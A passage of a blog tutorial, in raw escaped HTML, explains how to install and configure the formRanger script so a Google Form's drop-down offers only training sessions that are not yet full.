href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKMHQGSXkldsLj9CaMNfa-W_J7lgnve_dEwRVS4kAiPhb-TOfvFN1Nh-tD2LpmuwHOozFeOLYAi3OLYUqAwVjaZWBuOdPGHoW7Bc57POOs43se0X2upG8L0d_H9vDFO4s9Wk1oU3tVxhw\/s1600\/FET+-+Computer+Rating+(SMALL)+-+3-5.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3.5 out of 5\" border=\"0\" height=\"53\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKMHQGSXkldsLj9CaMNfa-W_J7lgnve_dEwRVS4kAiPhb-TOfvFN1Nh-tD2LpmuwHOozFeOLYAi3OLYUqAwVjaZWBuOdPGHoW7Bc57POOs43se0X2upG8L0d_H9vDFO4s9Wk1oU3tVxhw\/s1600\/FET+-+Computer+Rating+(SMALL)+-+3-5.png\" title=\"3.5 out of 5\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3.5 out of 5? That's only 70%\u003Cbr \/\u003Edifficult. Pssshhhh...\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo without further ado, I present \u003Cb\u003EformRanger\u003C\/b\u003E!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESTEP 1: Create a Google Form\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGoogle makes it very simple to create forms - it is easier (and slightly more robust, in some ways) than creating assessments in most learning management systems (and the process is almost identical). The only catch - you can't activate the coveted \"Script Gallery\" from the new Google Spreadsheet, so make sure you either disable the \"new Sheets\" (\u003Ca href=\"https:\/\/drive.google.com\/settings?id=docs\" target=\"_blank\"\u003Ego here\u003C\/a\u003E and make sure \"Try the new Google Sheets\" is not checked) or re-purpose an existing spreadsheet\/form that was created with the older version.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor demonstrative purposes, I've created a very simple form:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoS5C-BKNNtmirXdvpiaIYo0o23Wk3WbwHatds45wlmaVtKOH3hpJ7doLPac69RuDy70Da41qrGg5Kq3WqPD4g74I7Lqm1zxjlyrJCObjn6kg1eYEXWtxtKZPmRNEt5fLtRDRzp-Gr8ng\/s1600\/FET+-+Cut-Off+-+Sample+Form+(WHOLE)+-+Border.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Registration form (Google Form).\" border=\"0\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoS5C-BKNNtmirXdvpiaIYo0o23Wk3WbwHatds45wlmaVtKOH3hpJ7doLPac69RuDy70Da41qrGg5Kq3WqPD4g74I7Lqm1zxjlyrJCObjn6kg1eYEXWtxtKZPmRNEt5fLtRDRzp-Gr8ng\/s1600\/FET+-+Cut-Off+-+Sample+Form+(WHOLE)+-+Border.PNG\" title=\"Registration form (Google Form).\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EPerfect form.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESince we will be populating the drop-down list (or multiple choice, etc.) based from the Google Sheet, no need to enter values.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJioROou6CPi2hbdFiAWvcxHZMR8lsfAfTfBXkwZ-OHzfxFLy5goeQ-8AucNYFAnlR2emTc6BK-k3E6UuVLFiWL_3IgoJci_RMkFumxEWi-jUQrOh0nv0cD7wkWQAhV8Nq1fI-ojc0RXY\/s1600\/FET+-+Cut-Offs+-+List+Example+-+Border.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"No need to put choices in.\" border=\"0\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJioROou6CPi2hbdFiAWvcxHZMR8lsfAfTfBXkwZ-OHzfxFLy5goeQ-8AucNYFAnlR2emTc6BK-k3E6UuVLFiWL_3IgoJci_RMkFumxEWi-jUQrOh0nv0cD7wkWQAhV8Nq1fI-ojc0RXY\/s1600\/FET+-+Cut-Offs+-+List+Example+-+Border.PNG\" title=\"No need to put choices in.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDon't worry about filling in options, the formRanger will do that!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESTEP 2: Go to the Google Sheet (Responses Spreadsheet)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGoogle will automatically create a spreadsheet where the responses go, based on the questions in the form.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjNMaro-Ur-fceflifuvx83hDwrMhScCzXu4daGno3UyiCBUoX4B_muOyAPV9ISYsSEIfvDuzEOFwjEKIHx_Ide3YwlaWspBvBHXLfI3vxsVtAn2Te5NwYNifCtSjhgOhMpwOhqD4Si1Q\/s1600\/FET+-+Cut-Off+-+View+Responses.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"`Click on \u0026quot;View responses\u0026quot;.\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjNMaro-Ur-fceflifuvx83hDwrMhScCzXu4daGno3UyiCBUoX4B_muOyAPV9ISYsSEIfvDuzEOFwjEKIHx_Ide3YwlaWspBvBHXLfI3vxsVtAn2Te5NwYNifCtSjhgOhMpwOhqD4Si1Q\/s1600\/FET+-+Cut-Off+-+View+Responses.PNG\" title=\"Click on \u0026quot;View responses\u0026quot;.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEver take a screenshot of a cursor? You have to be super quick.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAt this point, you should check to make sure that you have the old Google Sheets (don't worry, you'll be able to go right back to the new Sheets when you want). The best way is to go to the \"Tools\" menu, and see if it has \"Script gallery\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo_jiomsIKdQGdw9VadxKL4CQQ9BYs7ZRclOmuur3pbCA-cmzoIFNS5emfKkO6tNYO_q87SGiShIRipNEnJ-7qaibjPdrMHBnX7Fgc0Zu8FU2wqu3N3WTTmu1ANKRO1r742qWtdRULmo\/s1600\/FET+-+Cut-Offs+-+Old+Sheets.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Make sure the \u0026quot;Tools\u0026quot; menu has a \u0026quot;Script gallery\u0026quot; option.\" border=\"0\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo_jiomsIKdQGdw9VadxKL4CQQ9BYs7ZRclOmuur3pbCA-cmzoIFNS5emfKkO6tNYO_q87SGiShIRipNEnJ-7qaibjPdrMHBnX7Fgc0Zu8FU2wqu3N3WTTmu1ANKRO1r742qWtdRULmo\/s1600\/FET+-+Cut-Offs+-+Old+Sheets.PNG\" title=\"Make sure the \u0026quot;Tools\u0026quot; menu has a \u0026quot;Script gallery\u0026quot; option.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWe're in business!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESTEP 3: Get formRanger and install it\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESearch for \"\u003Cb\u003EformRanger\u003C\/b\u003E\" in the search box. Note that you will need to install it for this particular sheet, but you can check the \u003Ca href=\"https:\/\/github.com\/NewVisionsScripts\/formRanger\" target=\"_blank\"\u003Ecode out at GitHub\u003C\/a\u003E\u0026nbsp;if you're curious.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzKbeipLhR18oUEvZADCY33uh_-fx9Dq-IPcXV8Rk7hLUDRIO4bsEC36_no_m9qi3P1ouiZqMWYs7178TAEF0q2TNl35Luk3RMv32lWe9f-zRvzbCL_1i4pCV47XoUYO7BWID6gk4eGX0\/s1600\/FET+-+Cut-Offs+-+Script+Gallery.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Install formRanger v1.0.6 (2\/4\/14)\" border=\"0\" height=\"483\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzKbeipLhR18oUEvZADCY33uh_-fx9Dq-IPcXV8Rk7hLUDRIO4bsEC36_no_m9qi3P1ouiZqMWYs7178TAEF0q2TNl35Luk3RMv32lWe9f-zRvzbCL_1i4pCV47XoUYO7BWID6gk4eGX0\/s1600\/FET+-+Cut-Offs+-+Script+Gallery.PNG\" title=\"Install formRanger v1.0.6 (2\/4\/14)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EformRanger sounds like it should have theme music.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBut it's not enough to install it, the script needs to be authorized. This is the scary part for some people, because the permissions might be offputting. I briefly reviewed the code, and I didn't see anything malicious. I also have a pretty good feeling about Andrew Stillman, the author. He seems legit (by the way, you should check out some of his other scripts for Google - this guy makes workflow and teacher productivity scripts that outperform many big services).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAOd27fOxQLFitBH68gOlnrvPuIXzUlYUHfSxfwTHEMA09CDhFhWXCcQ6rn12bEcBYXNlXPZmSCJE4zokIXU1awtbrcu48zmpVm48ccLK1AE4uknRu0P1xie7bDqGvvVxjy5ktTwgM2n4\/s1600\/FET+-+Cut-Off+-+Authorization.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Authorize!\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAOd27fOxQLFitBH68gOlnrvPuIXzUlYUHfSxfwTHEMA09CDhFhWXCcQ6rn12bEcBYXNlXPZmSCJE4zokIXU1awtbrcu48zmpVm48ccLK1AE4uknRu0P1xie7bDqGvvVxjy5ktTwgM2n4\/s1600\/FET+-+Cut-Off+-+Authorization.PNG\" title=\"Authorize!\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENo worries - go ahead and authorize.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe next step is to run the initial configuration. It's painless! By the way, if you've made it this far, keep going. I know what it's like to skim through a tutorial with pictures and get overwhelmed. Don't worry! This isn't bad at all.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigJM9ZP6EemMB6IEalvXba9UaU7SCSMqUX9x9qRDAX2bFVpuklO5ZFMVhIxVELW4DQa0M1fMCZ41izEJl1WgGCapbN0n50u3gDSBSIvO7AOFIYvkyz_NWykDa796uQb8oZc3f6jv333_c\/s1600\/FET+-+Cut-Off+-+Initial+Config.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Run the initial configuration.\" border=\"0\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigJM9ZP6EemMB6IEalvXba9UaU7SCSMqUX9x9qRDAX2bFVpuklO5ZFMVhIxVELW4DQa0M1fMCZ41izEJl1WgGCapbN0n50u3gDSBSIvO7AOFIYvkyz_NWykDa796uQb8oZc3f6jv333_c\/s1600\/FET+-+Cut-Off+-+Initial+Config.PNG\" title=\"Run the initial configuration.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Initial configuration\" makes you sound like a\u003Cbr \/\u003Eprogrammer. Or a robot.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESTEP 4: Populate the form with choices from the Sheet\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAgain,\u0026nbsp;\u003Cb\u003EformRanger\u003C\/b\u003E is really intended for populating choices in a form question through the spreadsheet (saving you from having to edit all the choices in the form each time you want to deploy it). The \u003Ca href=\"http:\/\/cloudlab.newvisions.org\/scripts\/formranger\" target=\"_blank\"\u003Ewalk through from Jay Atwood\u003C\/a\u003E does a really good job explaining this. But we want to leverage a little more out of it. Essentially, we want the list of options to be dynamic (so in my example, let's say there are five opportunities for Session I training dates, and four opportunities for Session II. Each session can accommodate 30 people, and I want the drop-down list for Session I to only show sessions that don't have 30 people yet enrolled. So we have to do a little magic here - we have to somehow make only the viable training sessions appear in a list. If you're an Excel wizard, then it isn't hard. But if you're not, you can just pay attention here. Or \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=uxO3ZkG_TcI\" target=\"_blank\"\u003Echeck out that tutorial on YouTube by Brian Gray\u003C\/a\u003E\u0026nbsp;that I mentioned earlier, who does a tremendous job explaining it (although his video talks about a previous version of \u003Cb\u003EformRanger\u003C\/b\u003E - but his video is still worthwhile).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Chr width=\"80%\" \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBuckle your seat belt, it is going to get a little intimidating. Below is a screenshot of the original form data spreadsheet, with two entries.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUqS-CJ1Xmj4YsSWRRNSg5MCN9tFXN50C-n7iRSm4GwpLMoV9balemUq-Ks4zjIDY4mSagAUvO2XkHW2F_rzzChSHKbmkKvHkNRgt0qfBvq8IZUWTF_NO9iMss4qaKIU4XO_wDE8g72w8\/s1600\/FET+-+Cut-Off+-+FormData.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Original form data\" border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUqS-CJ1Xmj4YsSWRRNSg5MCN9tFXN50C-n7iRSm4GwpLMoV9balemUq-Ks4zjIDY4mSagAUvO2XkHW2F_rzzChSHKbmkKvHkNRgt0qfBvq8IZUWTF_NO9iMss4qaKIU4XO_wDE8g72w8\/s1600\/FET+-+Cut-Off+-+FormData.PNG\" title=\"Original form data\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOriginal form data\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECreate another sheet in your Sheets document. This is where your options are going to come from. Note that in my form, I have two drop downs. I think it is sufficient to show the \"magic\" on one of the spreadsheets, and you can replicate it on your own. I called my sheet \"Choices for Session I\" (and \"Choices for Session II\" for the other sheet - although they could both reside on the same sheet, if desired).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI created six columns: \u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESession Title\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E (where I put the options for training classes - ultimately, this is what will show in the form), \u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EResponse Counts\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E (which will have a formula that counts the registrants from the Form Responses), \u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EResponse Limits\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E (which I hard code \"30\", as that is my \"cap\"), \u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFiltered Sessions\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E (another formula will be in here in a minute), \u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBackup Text\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E (which will be the message displayed if all sessions are filled), and \u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAvailable Sessions\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E (which will also have a formula and will be the ultimate decider of what is displayed in the drop-down for the form - either the remaining days, or the backup text).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiff_J-eZa3T6yrSNzIActjgXSE0Fdhxu4nULxDas8xu-FnZt3XNNP286-8obABfuZRRVRah101op2qJcKbczSShQjkmiP4NLGhyphenhyphenklsEdCk3D77fmQ1w1P-G8ZtSyt1y0ct2ua1-wAUb3w\/s1600\/FET+-+Cut-Off+-+Choices+Spreadsheet+-+Clean.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Hardcoded data (no formulas... yet).\" border=\"0\" height=\"188\" 